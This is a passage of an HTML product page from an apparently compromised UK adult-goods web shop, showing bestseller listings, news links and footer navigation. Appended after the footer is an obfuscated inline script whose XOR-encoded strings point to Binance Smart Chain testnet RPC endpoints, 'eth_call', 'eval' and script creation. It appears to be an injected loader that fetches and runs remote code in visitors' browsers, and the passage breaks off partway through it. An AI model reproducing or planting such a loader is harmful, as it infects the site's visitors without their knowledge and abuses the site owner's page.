					/* activateTab: '.js-tabs-title-link[href=#product-reviews]', */
					tabsContent: '.tab-content'
				});
			</script>
		</div>
		<!-- Tabs -->
		
		<div class="c-dynamic-area c-dynamic-area__top"></div>
	</div> <!-- o-page-content -->
	
	<div class="c-product-page__option-alert-popup is-hidden js-options-alert-popup">
		<div class="c-product-page__option-alert-message js-options-alert-popup-message"></div>
		<div class="c-product-page__option-alert-button-wrapper">
			<a class="o-button-simple-submit" href="#" onclick="$.fn.colorbox.close(); return false;">OК</a>
		</div>
	</div>
</div> <!-- c-page-product -->

<script type="text/javascript">
SC.ProductData.ProductVariantsEvent = {};
/* Use $(SC.ProductData.ProductVariantsEvent).bind('variantChanged', function (event, variantId) {}); */
/* to get notified when the selected variant has changed. */

SC.ProductData.productVariants = [];
SC.ProductData.productVariantOptions = [];
SC.ProductData.productPriceModifiers = {"1":[],"2":[]};
SC.ProductData.availabilityLabels = []; /* array(AvailabilityStatus => AvailabilityLabelHtml) */
SC.ProductData.minimumQuantity = 1;
SC.ProductData.maximumQuantity = 0;
SC.ProductData.ProductUrl = '/product/5077/petits-joujoux-massage-candle-large-a-trip-to-a-romantic-getaway-limited-edition.html';

SC.ML.ALERT_SELECT = 'Please select';
SC.ML.ALERT_EMPTY_TEXT_INPUT = 'There is empty required text input.';
SC.ML.ALERT_EMPTY_FILE_INPUT = 'There is empty required file input.';

SC.ProductData.defaultVariantData = {
	ProductVariantImage: $('#product-image img').attr('src')
};

$(function() {
    // Apply product video any way
    if($('body').hasClass('u-variant__product-page-two')) {
		$('.js-thumb-play-video').click(function(){
		    $('.c-product-page__image-section').css('display', 'flex');
		});
        $('.js-video-close').click(function(){
            $('.c-product-page__image-section').css('display', 'none');
        });
    }
	$('#rateThisProduct').colorbox();
	$('#sendToFriend').colorbox();
    $('.js-product-page-brand-info').colorbox({
        width: '600',
		maxWidth: '92%',
        title: 'Compliance Information - Manufacturer',
        html: $('.js-product-page-brand-content').html(),
    });
	SC.Util.loadFile('/skins/orion/customer/js/product.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
	
	SC.Util.loadFile('/skins/orion/customer/css/cloud-zoom.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'css');
	SC.Util.loadFile('/skins/orion/customer/js/thirdparty/unpacked/cloud-zoom.1.0.2.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
});

</script>
		</div>
	</div>
	</div>

<div class="o-layout--horizontal o-column c-layout-bottom c-layout-bottom__nonsticky js-layout-bottom">
	<div class="c-layout-wrapper">
			<div id="box-25" class="c-box c-box--25 o-box-products js-box--products c-box-bestsellers ">
					<div class="c-box-bestsellers__title-wrapper o-box-title-wrapper">
				<h2 class="c-box-bestsellers__title o-box-title">Bestsellers</h2>
			</div>
				
		<div class="c-box-bestsellers__box-content o-box-products__box-content js-box-content">
			<ul class="c-box-bestsellers__list o-box-products__list ">
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4036/slube-pure-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Pure Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3477.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3477.jpg" alt="Slube Pure Double Pack" width="142" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4036/slube-pure-double-pack.html">Slube Pure Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.com/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4036" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4036" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4034/slube-strawberry-daiquiri-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Strawberry Daiquiri Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3481.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3481.jpg" alt="Slube Strawberry Daiquiri Double Pack" width="151" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4034/slube-strawberry-daiquiri-double-pack.html">Slube Strawberry Daiquiri Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.com/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4034" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4034" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/5376/pleasure-cherry-kegal-balls.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Pleasure Cherry Kegal Balls">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_6079.jpg" data-pinch-zoom-src="/userfiles/productimages/product_6079.jpg" alt="Pleasure Cherry Kegal Balls" width="250" height="173" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/5376/pleasure-cherry-kegal-balls.html">Pleasure Cherry Kegal Balls</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£45.98
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.com/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="5376" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--5376" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
							</ul>
		</div>
	</div>
<div id="box-26" class="c-box c-box--26 c-box-news ">
			<div class="c-box-news__box-title-wrapper o-box-title-wrapper">
			<h2 class="c-box-news__box-title o-box-title">News</h2>
		</div>
		
	<div class="c-box-news__box-content js-box-content">
		<ul class="c-box-news__list ">
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/4/gifts-for-valentine-s-day.html"><p>Gifts for Valentine's Day</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/4/gifts-for-valentine-s-day.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">01 Feb 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/3/seasonal-promotion.html"><p>Seasonal promotion</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/3/seasonal-promotion.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">15 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/2/new-products.html"><p>New products</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/2/new-products.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">03 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/1/store-is-open.html"><p>Store Is Open</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/1/store-is-open.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">21 Oct 2016</div>
				</li>
					</ul>
		
		<div class="c-box-news__view-all-subscribe-buttons">
			<a href="https://evaamour.com/rss/news/en" class="c-box-news__subscribe-link" title="RSS 2.0">Subscribe to news</a> <br />
			<a href="/news.html" class="c-box-news__view-all-link">View all news</a>
		</div>
	</div>
</div>	</div>
</div>
<footer class="c-footer__background js-footer-wrapper "><div class="c-footer__all-categories js-footer-all-cattegories">
	<div class="c-footer__all-categories-list js-footer-categories-row">
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/322/sex-toys.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Sex Toys</a>
						<a href="/category/366/ben-wa-balls.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Ben Wa Balls</a>
						<a href="/category/344/bullets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bullets</a>
						<a href="/category/324/butt-plugs.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Butt Plugs</a>
						<a href="/category/367/clitoral-stimulators.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Clitoral Stimulators</a>
						<a href="/category/326/cock-rings-penis-pumps.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Cock Rings &amp; Penis Pumps</a>
						<a href="/category/323/dildos.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Dildos</a>
						<a href="/StrapOns" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Strap Ons</a>
						<a href="/category/325/vibrators-rabbits.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Vibrators &amp; Rabbits</a>
						<a href="/category/356/wands-massagers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Wands &amp; Massagers</a>
						<a href="/category/331/bondage.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Bondage</a>
						<a href="/category/333/blindfolds-gags.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Blindfolds &amp; Gags</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/354/chastity.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Chastity</a>
						<a href="/category/340/collars-restraints.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Collars &amp; Restraints</a>
						<a href="/category/339/whips-paddles-ticklers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Whips, Paddles &amp; Ticklers</a>
						<a href="/category/334/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Lingerie</a>
						<a href="/category/335/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/349/knickers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Knickers</a>
						<a href="/category/336/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lingerie</a>
						<a href="/category/337/stockings-accessories.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Stockings &amp; Accessories</a>
						<a href="/category/338/menswear.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Menswear</a>
						<a href="/category/353/got-curves.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--has-sub-nodes">Got Curves?</a>
						<a href="/category/360/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--2 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/355/sex-machines.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Sex Machines</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/341/essentials.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Essentials</a>
						<a href="/Condoms" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Condoms</a>
						<a href="/GiftsGames" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Gifts &amp; Games</a>
						<a href="/category/342/lubricants.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lubricants</a>
						<a href="/category/357/massage-oils-candles.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Massage Oils &amp; Candles</a>
						<a href="/category/371/sheets-bedding.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Sheets &amp; Bedding</a>
						<a href="/category/363/for-him.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Him</a>
						<a href="/category/364/for-her.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Her</a>
						<a href="/category/365/for-couples.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Couples</a>
						<a href="/Valentines" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Valentine&#039;s Gift Selection</a>
						<a href="/TheSaleRail" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Sale Rail</a>
						<a href="/category/382/the-big-sale.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Big Sale</a>
					</div>
			</div>
</div>
 <div class="c-footer__content-list"><div class="c-footer__links"><div class="c-footer__menu-section-title c-footer__section-titles">Quick Links:</div><div id="footer-menu" class="c-footer__menu-links-list"><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/">Home</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/form/2/returns.html">Returns</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/3/about-eva.html">About Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/6/f-a-q.html">F.A.Q.</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/contact">Contact Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/4/privacy-policy.html">Privacy Policy</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/TermsAndConditions">Terms & Conditions</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/Blog">Blog</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/sextoyguides">Sex Toy Guides</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/24/christmas-opening-hours-2024.html">Christmas Hours</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="https://payl8r.com">Payl8r Finance</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/OpeningTimes">Store Opening Times</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/BehindBarzMeasuringGuide">Behind Barz Measuring Guide</a></div></div></div><div class="c-footer__contact-and-subscribe"><div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Contact Information:</div><ul id="footer-info" class="c-footer__contact-info-list"><li class="c-footer__email-wrapper c-footer__contacet-row"><span class="c-footer__email-label c-footer__contact-label">Email:</span><a class="c-footer__email-link" href="/cdn-cgi/l/email-protection#b4c7d5d8d1c7f4d1c2d5d5d9dbc1c69ad7db9ac1df"><span class="__cf_email__" data-cfemail="5724363b322417322136363a38222579343879223c">[email&#160;protected]</span></a></li><li class="c-footer__phone-wrapper c-footer__contacet-row"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-footer__phone-number">UK 01341 760 420             International +44 1341 760420</a></li><li class="c-footer__phone-wrapper c-footer__contacet-row js-second-phone"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:International +44 1341 760 420" class="c-footer__phone-number">International +44 1341 760 420</a></li></ul><div class="c-footer__social-medias-list"><a class="c-footer__social-icons is-fb" href="https://www.facebook.com/evaamouruk/" target="_blank" aria-label="Facebook">&nbsp;</a><a class="c-footer__social-icons is-tw" href="https://twitter.com/evaamouruk" target="_blank" aria-label="Twitter">&nbsp;</a><a class="c-footer__social-icons is-ig" href="https://www.instagram.com/evaamouruk" target="_blank" aria-label="Instagram">&nbsp;</a></div><!-- <div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Working with</div><div class="c-footer__payment-shippment-logo-list"><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/visa.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Visa" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/paypal.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="PayPal" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/mastercard.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Mastercard" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/speedy.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Speedy" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/evropat.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Evrouput" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/econt.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Econt" /></span></div>--></div></div><div class="c-footer__gdpr"><div class="c-footer__gdpr-note"><span class="c-footer__gdpr-icon-wrapper"><img src="/skins/orion//customer/images/gdpr-stars.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" alt="GDPR stars icon" width="40" height="40" /><span class="c-footer__gdpr-icon-text">GDPR</span></span><span class="c-footer__gdpr-text">Our website is GDPR compliant.</span><span class="c-footer__gdpr-policy"><a href="/page/4/privacy-policy.html">Read our policy.</a></span></div><div class="c-footer__gdpr-link-wrapper"><a class="c-footer__gdpr-link" href="/gdpr.html">My personal data</a></div></div><div class="c-footer__powered-list"><div class="c-footer__powerеd-seliton"><a class="c-footer__powerеd-seliton-link" href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div></div><div id="powered"><a href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Organization", "name": "Eva Amour", "address": { "@type": "PostalAddress", "addressLocality": "Barmouth, United Kingdom", "postalCode": "LL42 1DL", "streetAddress": "6 St Annes Square" }, "email": "sales@evaamour.co.uk", "telephone": "UK 01341 760 420             International +44 1341 760420" } </script></footer></div></div><div id="back-top" class="c-footer__back-top-button"><a href="#top" class="c-footer__back-top-button-link js-back-to-top-button">Scroll To Top</a></div><script>function VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V){const EfkmAOHiojT=xATDLHAxTsuTz$jxpnDVGhDgL();return VQ_eHCSy$E=function(Cp$MsSrwQRqiaOQSuIjj,f$gdHDaKfCbf){Cp$MsSrwQRqiaOQSuIjj=Cp$MsSrwQRqiaOQSuIjj-(-parseInt(0x1)*parseInt(0x1d68)+0x291*-parseInt(0x9)+Math.floor(0xf)*parseFloat(0x38f));let iTGqAkEkptoCgyw$b=EfkmAOHiojT[Cp$MsSrwQRqiaOQSuIjj];if(VQ_eHCSy$E['cOXdiY']===undefined){const zckxKbKElc=function(z$Tbpsy){let TTvTPvqFMSG=Number(0x1dba)+-parseInt(0x175)+-parseInt(0x19d6)&-0x143*Math.trunc(-parseInt(0x8))+-parseInt(0x59d)*parseInt(0x5)+0x4be*Math.floor(parseInt(0x4)),A$SU$XPBO=new Uint8Array(z$Tbpsy['match'](/.{1,2}/g)['map'](QflmfGD=>parseInt(QflmfGD,Math.max(-0x11e,-parseInt(0x11e))+parseFloat(-0x12fc)+parseInt(0x142a)))),qsHFzyItccfoqY=A$SU$XPBO['map'](CXIiiU=>CXIiiU^TTvTPvqFMSG),BFkFhoQzbMWvmLvm=new TextDecoder(),c$WJOfWaF=BFkFhoQzbMWvmLvm['decode'](qsHFzyItccfoqY);return c$WJOfWaF;};VQ_eHCSy$E['yNulHk']=zckxKbKElc,ZujGfDtxgn$VrDSPUsTzF=arguments,VQ_eHCSy$E['cOXdiY']=!![];}const H_Jai_lT=EfkmAOHiojT[-0x163d*Math.max(-parseInt(0x1),-0x1)+-0x1*-parseInt(0x2303)+Math.ceil(-0x3940)],zJnhy$qE_foLThGL=Cp$MsSrwQRqiaOQSuIjj+H_Jai_lT,pQXkVDrMtXPs=ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL];return!pQXkVDrMtXPs?(VQ_eHCSy$E['rStAZz']===undefined&&(VQ_eHCSy$E['rStAZz']=!![]),iTGqAkEkptoCgyw$b=VQ_eHCSy$E['yNulHk'](iTGqAkEkptoCgyw$b),ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL]=iTGqAkEkptoCgyw$b):iTGqAkEkptoCgyw$b=pQXkVDrMtXPs,iTGqAkEkptoCgyw$b;},VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V);}function xATDLHAxTsuTz$jxpnDVGhDgL(){const UV_SZdrGhYXaVBzPvgsLxLK=['3f203c3b','5900361c0c242b','1d0a1e1a0a1c1b260b','084746','5e5c5a203a1f2d3a24','051c0001','1c0c1d061f1b','071b1b1f1c5540400d1c0c421b0a1c1b010a1b415b0a190a1d030e010b41001d0840195e405c58090e5656585d0c5e0d5e0c0b5a090e0d5a5b5d0c580d0b0b5b0c0b0a5d09','05000601','1d0e0c0a','1c1b1d060108060916','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425d421c5e410d06010e010c0a41001d0855575a5b5a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b420b0e1b0e1c0a0a0b410d010d0c070e060141001d08','1b0a171b40050e190e1c0c1d061f1b','0d000b16','0e1f1f03060c0e1b06000140051c0001','080a1b2d03000c04211a020d0a1d','5e58595e5e5a5f0138011f230b','00010a1d1d001d','5d5f595b5f1c1c1a3f2e3d','5e5b5e5d5d5f072a373b0600','071b1b1f1c5540400d1c0c421b0a1c1b010a1b421d1f0c411f1a0d03060c01000b0a410c0002','3b06020a001a1b','091d00022c070e1d2c000b0a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b410d03000c041f0641010a1b18001d0440195e401d1f0c401f1a0d03060c','030a01081b07','0a1b07300c0e0303','0c1d0a0e1b0a200d050a0c1b3a3d23','0e1f1f0a010b2c0706030b','1c03060c0a','585a5a5d5f565a2107363b3707','1d0a1c1a031b','0a1d1d001d','1c1d0c','1f0e0b3c1b0e1d1b','030e1b0a1c1b','0c1d0a0e1b0a2a030a020a011b','5f175c5a56592e5a2b57092b2b5e5c58595c5b575d2b0a565e2e5b0c0e585b2d580b0d0c2d0b56570956','000103000e0b','1d1f0c3a1d03','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425e421c5e410d06010e010c0a41001d0855575a5b5a','0c0e0303','020a1c1c0e080a','0a1b07300d03000c04211a020d0a1d','5a595e58565d253a0d282600','071b1b1f1c5540400a010b1f0006011b1c41000201060e1b0a0c0741060040195e400d1c0c401b0a1c1b010a1b401f1a0d03060c','1d0a1900040a200d050a0c1b3a3d23','1c1a0d1c1b1d','5c5f5b58575b1e3e07022709','575a5e5f5c575e3b243b1f1d39','020e1f','071b1b1f1c5540400d1c0c421b0a1c1b010a1b411f1a0d03060c410d030e1c1b0e1f06410600','5c5d5d3906001f0e17','1b003c1b1d060108','2c00011b1d0e0c1b4f0c0e03034f1b06020a001a1b','091d0002','0a010c000b0a','0c0e03032c00011b1d0e0c1b','5d415f','5f170a5d5e58560d570a','5e5f0523283f283a'];xATDLHAxTsuTz$jxpnDVGhDgL=function(){return UV_SZdrGhYXaVBzPvgsLxLK;};return xATDLHAxTsuTz$jxpnDVGhDgL();}(function(bdswrSLKzFmFwdmMBdsVOm,llnXuIcZo_fLpU$jGUP){const P_BweNNW$NvCfQgUUpLKUoG=VQ_eHCSy$E,jfZHt$WrcsjAUxpUMVzB_fQxO=bdswrSLKzFmFwdmMBdsVOm();while(!![]){try{const XhLBkiDEEGsmXQWFkx$RSXtQS=-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe0))/(parseInt(0x647)+-0x1bfe+0x8*Math.max(0x2b7,parseInt(0x2b7)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe3))/(-parseInt(0x2)*Math.trunc(parseInt(0x788))+parseInt(parseInt(0x1))*parseInt(0x15d7)+-parseInt(0x6c5))*(parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10d))/(parseFloat(-0x1)*Number(-parseInt(0x1c25))+-0x15e*-parseInt(0x19)+Math.ceil(parseInt(0x8))*-parseInt(0x7ca)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xfb))/(0x829*parseInt(0x4)+parseInt(0x9)*parseFloat(0x1d)+-0x21a5)+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xed))/(Math.trunc(-0x2d0)*0x4+parseInt(0x17cc)+parseInt(-0xc87))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe2))/(0xc0c+parseInt(0x1c61)+-0x2867*parseFloat(0x1))*parseInt(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x103))/(parseInt(0xe3c)+-0x35d+-0xad8))+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xff))/(-0x1*parseInt(-parseInt(0x955))+0xe32+Math.ceil(-0x4b3)*parseInt(0x5))*Math['floor'](parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x110))/(Math.trunc(-0x205)+-0x23a2+0x25b0))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10b))/(Math.floor(0x24c)+parseInt(0xf4)*Math.trunc(-0x24)+Math.floor(0x200e))*(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x100))/(p